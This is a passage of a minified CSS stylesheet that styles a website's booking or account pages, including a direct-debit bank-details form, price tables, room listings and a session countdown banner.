(min-width:768px){.content__area--loading{height:180px}}.content__area--loading:before{background-color:var(--brand-primary);content:"";display:block;height:60px;left:50%;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/loading-spin.svg);mask-image:url(/_resources/themes/clv/dist/app/images/loading-spin.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;position:absolute;top:50%;transform:translateX(-50%) translateY(-50%);transform-style:preserve-3d;width:60px}.bapp .bapp__c.bapp__c--infoboard{display:flex;flex-wrap:wrap;justify-content:space-between;list-style:none;padding:0}@media (min-width:768px){.bapp .bapp__c.bapp__c--infoboard{margin:46px 0 15px}}.bapp .bapp__c.bapp__c--infoboard li{background-color:#e5eff4;border-radius:50px 50px 50px 0;padding:48px;width:100%}@media (min-width:768px){.bapp .bapp__c.bapp__c--infoboard li{padding:32px 12px;text-align:center;width:calc(33.33333% - 13.33333px)}}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--infoboard li:nth-child(n+2){margin-top:24px}}.bapp .bapp__c.bapp__c--infoboard li>span{display:block}.bapp .bapp__c.bapp__c--infoboard li>span:first-child{background-color:#2b3a44;display:inline-block;height:60px;margin-bottom:10px;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;width:60px}.bapp .bapp__c.bapp__c--infoboard li>span[data-icon=wallet]:first-child{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/wallet.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/wallet.svg)}.bapp .bapp__c.bapp__c--infoboard li>span[data-icon=note]:first-child{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/note.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/note.svg)}.bapp .bapp__c.bapp__c--infoboard li>span[data-icon=profile]:first-child{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/profile.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/profile.svg)}.bapp .bapp__c.bapp__c--infoboard li>span:nth-child(2){font-size:21px;font-weight:500;letter-spacing:0;line-height:28px}@media (min-width:768px){.bapp .bapp__c.bapp__c--infoboard li>span:nth-child(2){text-align:center}}.bapp .bapp__c.bapp__c--infoboard li>span:nth-child(3){display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;margin-top:16px}@media (min-width:768px){.bapp .bapp__c.bapp__c--infoboard li>span:nth-child(3){text-align:center}}.bapp .bapp__c.bapp__c--infoboard li>span:nth-child(4){margin-top:32px}.gbrconfirmdetailsmodal .modal-body>.block--infoblock>.infoblock__row>ul>li{color:#2b3a44}.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform{background-color:#fff;color:#2b3a44}@media (min-width:768px){.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.content__area>.heading__area{grid-template-columns:none}}@media (min-width:992px){.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.content__area>.heading__area{grid-template-columns:1fr 15%}}@media (min-width:768px){.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.content__area>.heading__area>div p{width:100%}}.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.eazycollect__form>div{grid-gap:.5rem;display:grid;margin-bottom:0}@media (min-width:576px){.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.eazycollect__form>div{grid-gap:.5rem;grid-template-columns:none;justify-content:normal}}@media (min-width:992px){.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.eazycollect__form>div{grid-gap:1rem;grid-template-columns:auto auto;justify-content:space-between}}.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.eazycollect__form .dd__text{font-family:Courier,monospace;letter-spacing:.25rem}@media (min-width:992px){.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.eazycollect__form .dd__text{text-align:right}}.bapp .bapp__c.bapp__c--eazycollectform{border:1px solid var(--brand-primary);border-radius:8px;margin-bottom:24px;overflow:hidden}@media (max-width:575.98px){.bapp .bapp__c.bapp__c--eazycollectform{border-radius:0;left:-23px;position:relative;width:calc(100% + 46px)}}.bapp .bapp__c.bapp__c--eazycollectform hr{margin:5px 0}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area{padding:20px 20px 0}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area{grid-gap:1rem;display:grid;padding-bottom:1rem}@media (min-width:768px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area{grid-template-columns:1fr 18%}}@media (min-width:992px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area{grid-template-columns:1fr 12%}}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area>div{padding-top:5px}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area>div p{font-size:.9rem;font-weight:400}@media (min-width:768px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area>div p{width:60%}}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area>img{display:block;width:140px}@media (min-width:768px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area>img{width:100px}}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area .content__list{list-style-type:disc;margin-left:1.25rem}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area .content__list li{padding-left:.2rem}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area .content__list li:before{content:none}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form{grid-gap:1rem;background:#e9f1ed;border-bottom:1px dashed var(--brand-primary);border-top:1px dashed var(--brand-primary);display:grid;padding:1rem 20px 20px}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div{grid-gap:.5rem;display:grid;margin-bottom:0}@media (min-width:768px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div{grid-gap:1rem;grid-template-columns:auto auto;justify-content:space-between}}@media (min-width:576px) and (max-width:767.98px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__name,.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__number{grid-gap:.5rem;grid-template-columns:none;justify-content:normal}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__name .form-error-message,.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__number .form-error-message{text-align:left}}@media (min-width:768px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__name,.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__number{grid-template-columns:auto 60%}}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__name input,.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__number input{width:100%}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.confirmation{grid-gap:.2rem;grid-template-columns:1fr}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.confirmation .form-check{grid-gap:1rem;display:grid;grid-template-columns:auto 1fr;padding-left:0}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.confirmation .form-check label{font-size:.9rem;font-weight:400}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.confirmation .form-check input{height:20px;margin-top:4px;width:20px}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.confirmation .form-error-message{text-align:left}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div .form-error-message{background-color:#e9f1ed;transition:0s}@media (min-width:576px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div .form-error-message{text-align:right}}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div .input__wrapper{background:#fff;overflow:hidden}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div label{margin-bottom:0}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div .dd__text{font-family:Courier,monospace;letter-spacing:.25rem}@media (min-width:992px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div .dd__text{text-align:right}}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.account__name,.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.bank__numbers{border:none;font-family:Courier,monospace;letter-spacing:.25rem;text-indent:.75rem}@media (min-width:768px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.account__name,.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.bank__numbers{text-align:right}}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.account__name:hover,.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.bank__numbers:hover{border:none}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.account__number{width:230px}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.sort__code{width:170px}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input:active,.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input:focus{outline:none}.bapp .bapp__c.bapp__c--pricetable{background-color:#2b3a44;border-radius:8px;margin-bottom:24px;padding:20px}@media (max-width:575.98px){.bapp .bapp__c.bapp__c--pricetable{border-radius:0;left:-23px;position:relative;width:calc(100% + 46px)}}.bapp .bapp__c.bapp__c--pricetable ul{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;list-style:none;margin:0;padding:0;text-align:left}.bapp .bapp__c.bapp__c--pricetable ul li{color:#fff;display:flex;justify-content:space-between}.bapp .bapp__c.bapp__c--pricetable ul li.strikethrough{text-decoration:line-through}.bapp .bapp__c.bapp__c--pricetable ul li:nth-child(n+2){margin-top:16px}.bapp .bapp__c.bapp__c--pricetable ul li.pricetable__superior{border-top:1px solid #fff;color:#ffda5b;margin-top:24px;padding-top:12px}.bapp .bapp__c.bapp__c--pricetable ul li.pricetable__mid,.bapp .bapp__c.bapp__c--pricetable ul li.pricetable__superior{font-family:objektiv-mk1,sans-serif;font-size:18px;font-weight:700;letter-spacing:0;line-height:24px;text-align:left}.bapp .bapp__c.bapp__c--pricetable ul li.pricetable__mid span:first-child{font-size:18px;font-weight:700;letter-spacing:0;line-height:24px;text-align:left}.bapp .bapp__c.bapp__c--pricetable ul li.pricetable__mid span:first-child>span{color:#fff;font-weight:400}.bapp .bapp__c.bapp__c--pricetable ul li.pricetable__mid span:nth-child(2){color:#ffda5b;font-size:18px;font-weight:700;letter-spacing:0;line-height:24px;text-align:right}.bapp .bapp__c.bapp__c--payarea .payarea__labels{display:flex;flex-wrap:wrap;list-style:none;margin:0;padding:0}.bapp .bapp__c.bapp__c--payarea .payarea__labels>li{margin-right:8px}.bapp .bapp__c.bapp__c--payarea .payarea__labels>li img{border-radius:4px;width:40px}.bapp .bapp__c.bapp__c--infolabel i{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/questionmark.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;display:inline-block;height:16px;margin:0 0 0 8px;position:relative;top:2px;width:16px}.bapp .bapp__c.bapp__c--plaintext{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;margin-bottom:25px}@media (min-width:768px){.bapp .bapp__c.bapp__c--plaintext{margin-bottom:40px}}.bapp .bapp__c.bapp__c--slimtext{font-family:objektiv-mk1,sans-serif;font-size:.9rem;font-weight:400;letter-spacing:0;line-height:24px;margin-top:24px}@media (min-width:768px){.bapp .bapp__c.bapp__c--slimtext{margin-top:40px}}.bapp .bapp__c.bapp__c--standtext{font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:400;letter-spacing:0;line-height:16px;text-align:left}.bapp.bapp--infoboard{background-color:#faf0f1}.bapp.bapp--infoboard .infoboard__inner{padding-bottom:64px;padding-top:64px}@media (max-width:767.98px){.bapp.bapp--infoboard .infoboard__inner{padding-left:23px;padding-right:23px}}.bapp.bapp--infoboard .infoboard__inner>.h2,.bapp.bapp--infoboard .infoboard__inner>h2{font-size:36px;font-weight:500;letter-spacing:0;line-height:48px;margin-bottom:23px}.bapp.bapp--infoboard .infoboard__inner .infoboard__content{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}.bapp.bapp--infoboard .infoboard__inner .infoboard__list{display:flex;flex-wrap:wrap;justify-content:space-between;list-style:none;margin:42px 0 0;padding:0}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li{text-align:center;width:100%}@media (min-width:768px){.bapp.bapp--infoboard .infoboard__inner .infoboard__list li{width:calc(33.33333% - 21.33333px)}}@media (max-width:767.98px){.bapp.bapp--infoboard .infoboard__inner .infoboard__list li{margin-top:32px}}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span{display:block}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span:first-child{background-color:#2b3a44;display:inline-block;height:60px;margin-bottom:10px;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;width:60px}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span[data-icon=wallet]:first-child{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/wallet.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/wallet.svg)}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span[data-icon=note]:first-child{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/note.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/note.svg)}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span[data-icon=profile]:first-child{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/profile.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/profile.svg)}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span[data-icon=bed]:first-child{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/bed.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/bed.svg)}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span:nth-child(2){font-size:21px;font-weight:500;letter-spacing:0;line-height:28px;text-align:center}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span:nth-child(3){display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;margin-top:16px;text-align:center}.bapp.bapp--contactarea{background-color:#f7f7f7}.bapp.bapp--contactarea .contactarea__inner{padding-bottom:64px;padding-top:64px}@media (max-width:767.98px){.bapp.bapp--contactarea .contactarea__inner{padding-left:23px;padding-right:23px}}.bapp.bapp--devlink{background-color:#2b3a44;height:50px;left:-25px;position:fixed;top:-25px;transform:rotate(45deg);width:50px;z-index:1030}.bapp.bapp--devlink span{color:#fff;font-size:12px;font-variant:small-caps;left:100%;letter-spacing:2px;opacity:0;position:absolute;top:30%;transform:rotate(-90deg);transition:all .3s ease-in-out}.bapp.bapp--devlink:hover span{opacity:1}.bapp.bapp--dev{background-color:#fff;height:100%;left:0;overflow:scroll;padding:128px 20px;position:fixed;top:0;width:100%;z-index:11}.bapp.bapp--dev[data-state=false]{display:none}.bapp.bapp--dev .dev__pages{display:flex}.bapp.bapp--dev .dev__pages a{background-color:var(--brand-primary);color:#fff;display:block;font-size:32px;min-width:80px;position:relative;text-decoration:none}.bapp.bapp--dev .dev__pages a,.bapp.bapp--dev .dev__pages>div>div>span{align-items:center;display:flex;height:80px;justify-content:center;width:80px}.bapp.bapp--dev .dev__pages>*,.bapp.bapp--dev .dev__pages>div>div>*{margin:0 10px 10px 0}.bapp.bapp--dev .dev__pages>div>div:nth-child(n+2){margin-top:110px}.bapp.bapp--dev .dev__pages>div{display:flex;flex-wrap:wrap}.bapp.bapp--dev .dev__pages>div>div{align-items:center;display:flex;width:100%}.bapp.bapp--dev .dev__pages a span{color:#2b3a44;font-size:11px;font-variant:small-caps;height:100%;line-height:1;position:absolute;text-align:center;top:calc(100% + 40px);width:100%}.bapp.bapp--dev .dev__pages a span:before{color:var(--brand-primary);content:"↑";font-size:16px;left:0;position:absolute;right:0;top:-25px}.bapp.bapp--dev .dev__pages a.current{background-color:#2b3a44}.bapp .bapp__c.bapp__c--roundtiles{display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:24px}.bapp .bapp__c.bapp__c--roundtiles .roundtile{background-color:#f6f6f6;border-radius:0 0 50px 0;margin-bottom:30px;width:100%}@media (min-width:768px){.bapp .bapp__c.bapp__c--roundtiles .roundtile{width:calc(50% - 10px)}}@media (min-width:992px){.bapp .bapp__c.bapp__c--roundtiles .roundtile{align-items:center;display:flex;width:100%}}.bapp .bapp__c.bapp__c--roundtiles .roundtile.roundtile--selected{background-color:var(--brand-primary)}.bapp .bapp__c.bapp__c--roundtiles .roundtile.roundtile--selected .roundtile__action .btn{background-color:#fff;border:none}.bapp .bapp__c.bapp__c--roundtiles .roundtile.roundtile--selected .roundtile__action .btn:focus{box-shadow:none;outline:none}@media (min-width:992px){.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__inner{max-width:60%}}.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__media{border-radius:0 0 64px 64px;height:200px;overflow:hidden;position:relative}@media (min-width:992px){.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__media{border-radius:0 64px 64px 0;height:100%;width:40%}}.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__media>span{background-color:#e5eff4;display:block;font-family:urbane,sans-serif;font-size:18px;font-weight:500;left:50%;letter-spacing:0;line-height:24px;padding:8px 5px 5px;position:absolute;text-align:center;top:50%;transform:translateX(-50%) translateY(-50%);transform-style:preserve-3d}.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__media>img{filter:contrast(.75);height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;transition:filter .3s ease-in-out;width:100%}.bapp .bapp__c.bapp__c--roundtiles .roundtile:hover .roundtile__media>img{filter:contrast(1)}.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__content{padding:24px 30px 0}.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__action{padding:26px 30px 40px}.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__content>.h3,.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__content>h3{margin-bottom:0}.bapp .bapp__c.bapp__c--signature{background-color:#f6f6f6;border-radius:5px;display:flex;margin-bottom:22px}@media (min-width:768px){.bapp .bapp__c.bapp__c--signature{margin-bottom:55px}}.bapp .bapp__c.bapp__c--signature .signature__inner{border-bottom:1px solid var(--brand-primary);margin:28px 20px;padding-bottom:22px;width:100%}@media (min-width:768px){.bapp .bapp__c.bapp__c--signature .signature__inner{margin:51px 54px}}.bapp .bapp__c.bapp__c--signature .signature__inner img,.bapp .bapp__c.bapp__c--signature .signature__inner svg{max-width:100%}.bapp .bapp__c.bapp__c--disabled[data-state=true]{opacity:.5;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.bapp .bapp__c.bapp__c--roombox .roombox__hero{display:flex;margin-bottom:30px}.bapp .bapp__c.bapp__c--roombox .roombox__hero img{border-radius:8px;display:block;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roombox .roombox__hero img{height:125px;width:149px}}@media (min-width:768px){.bapp .bapp__c.bapp__c--roombox .roombox__hero img{height:262px;max-width:100%}}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content{padding:0 22px 30px}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content{padding:0 0 0 22px}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content>*{width:100%}}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content>.h5,.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content>h5{color:#2b3a44;font-family:urbane,sans-serif;font-size:18px;font-weight:500;letter-spacing:0;line-height:22px;margin-bottom:11px;text-align:left}@media (max-width:1199.98px){.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .cost{display:block}}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .act.act--details{color:#00b0ca;font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:700;letter-spacing:0;line-height:17px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .act.act--details{display:none}}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .act.act--details a{color:var(--brand-primarytint)}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .cost.cost--primary{color:#ffda5b;display:none;font-family:objektiv-mk1,sans-serif;font-size:14px;font-weight:700;letter-spacing:0;line-height:21px;margin-right:3px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .cost.cost--primary{display:block;font-size:16px;line-height:24px}}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .cost.cost--secondary{font-family:urbane,sans-serif;font-size:18px;font-weight:500;letter-spacing:0;line-height:22px;margin-bottom:13px;margin-top:2px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .cost.cost--secondary{font-size:21px;line-height:28px;margin-bottom:0;margin-top:0}}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .cost.cost--secondary span{font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:700;letter-spacing:0;line-height:17px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .cost.cost--secondary span{font-size:16px;line-height:24px}}.bapp .bapp__c.bapp__c--roombox .roombox__content>span{color:#fff;display:block;font-family:objektiv-mk1,sans-serif;font-size:24px;font-weight:500;letter-spacing:0;line-height:32px;margin-bottom:27px;text-align:left}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roombox .roombox__content>span{display:none}}@media (min-width:992px){.bapp .bapp__c.bapp__c--roombox .roombox__content>span{margin-bottom:57px}}.bapp .bapp__c.bapp__c--roombox .roombox__content>ul{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;list-style:none;margin:0 0 27px;padding:0;text-align:left}@media (min-width:768px){.bapp .bapp__c.bapp__c--roombox .roombox__content>ul{margin:0 0 39px}}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li:first-child:before{background-color:#ddd;content:"";display:block;height:1px;margin:27px 0;width:100%}}.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li:nth-child(n+2):before{background-color:#ddd;content:"";display:block;height:1px;margin:16px 0 23px;width:100%}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li:nth-child(n+2):before{margin:27px 0}}.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li:last-child:after{background-color:#ddd;content:"";display:block;height:1px;margin:16px 0 23px;width:100%}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li:last-child:after{margin:27px 0}}.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li span{display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px}.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li span.sp.sp--primary{display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:16px;margin-bottom:8px;text-align:left}.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li span.sp.sp--secondary{display:block;font-family:urbane,sans-serif;font-size:21px;font-weight:500;letter-spacing:0;line-height:28px;position:relative;top:-6px}.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li span.sp.sp--secondary span{display:inline-block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:24px}.bapp .bapp__c.bapp__c--roomcheck{align-items:center;display:flex;flex-wrap:wrap;margin-top:34px}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left{width:100%}@media (min-width:992px){.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left{width:54.89%}}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left .h1,.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left h1{font-size:21.12px;line-height:26.4px}@media (min-width:576px){.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left .h1,.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left h1{font-size:22.4px;line-height:28px}}@media (min-width:768px){.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left .h1,.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left h1{font-size:22.4px;line-height:28px}}@media (min-width:992px){.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left .h1,.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left h1{font-size:28.8px;line-height:36px}}@media (min-width:1200px){.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left .h1,.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left h1{font-size:32px;line-height:40px}}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left ul{font-family:objektiv-mk1,sans-serif;font-size:16px;list-style:none;margin:0;padding:0}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left ul li:nth-child(n+2){margin-top:16px}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left ul li span:first-of-type{display:inline-block;font-weight:700;margin-right:16px;width:130px}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__right{display:flex;margin-top:30px;width:100%}@media (min-width:992px){.bapp .bapp__c.bapp__c--roomcheck .roomcheck__right{margin-top:0;width:45.11%}}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__right span>img{max-width:100%}@media (min-width:992px){.bapp .bapp__c.bapp__c--roomcheck .roomcheck__right span>img{width:300px}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__right>span{margin-left:auto}}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__right.roomcheck__right--checked>span{position:relative}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__right.roomcheck__right--checked>span:before{background-color:var(--brand-primary);background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/profile-check.svg);background-position:50%;background-repeat:no-repeat;background-size:50%;border-radius:30px 50px 50px 0;content:"";height:36px;left:50%;position:absolute;top:50%;transform:translateX(-50%) translateY(-50%);transform-style:preserve-3d;width:43px}.bapp.bapp--session-countdown{background-color:var(--brand-primary);border-radius:25px 25px 25px 0;color:#fff;opacity:0;padding:10px 14px;position:fixed;right:0;top:140px;transition:opacity .3s ease-in-out,right .3s ease-in-out;visibility:hidden;z-index:999}.bapp.bapp--session-countdown[data-visible=true]{opacity:1;right:30px;visibility:visible}.bapp.bapp--session-countdown.countdown--off{opacity:0;right:0}.bapp.bapp--session-countdown>span{color:#fff;display:block;font-size:12px}.bapp.bapp--session-countdown>a{bottom:-30px;font-size:12px;left:0;position:absolute}.bapp.bapp--session-countdown.loading{pointer-events:none}.bapp.bapp--session-countdown.loading:before{left:calc(50% - 15px);top:calc(50% - 15px)}.bapp.bapp--session-countdown.loading>div,.bapp.bapp--session-countdown.loading>span{opacity:0}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical .text-secondary{font-size:13px}.bapp .bapp__box .box__inner--pinnervertical ul{display:grid;grid-template-columns:1fr 1fr;margin-bottom:15px}}.bapp .bapp__box .box__inner--pinnervertical.renewal--pinnervertical{background-color:transparent;padding:1rem 1.5rem 1.5rem}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical.renewal--pinnervertical{padding:1rem 10px}}.bapp .bapp__box .box__inner--pinnervertical.renewal--pinnervertical ul{grid-template-columns:1fr}.bapp .bapp__box .box__inner--pinnervertical.renewal--pinnervertical ul>li>span.sp.sp--primary{line-height:22px}.bapp .bapp__box .box__inner--pinnervertical.renewal--pinnervertical ul>li:first-child:before{display:none}.bapp .bapp__box .box__inner--pinnervertical.renewal--pinnervertical ul:last-child{margin-bottom:0}.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul{grid-template-columns:1fr}@media (max-width:767.98px){.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul{margin-bottom:0}}.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul>li:first-child:before{display:none}.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul>li span.sp.sp--primary{font-size:18px;line-height:22px;margin-bottom:10px}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul>li span.sp.sp--primary{font-size:22px;line-height:26px;margin-bottom:14px}}.bapp .bapp__box 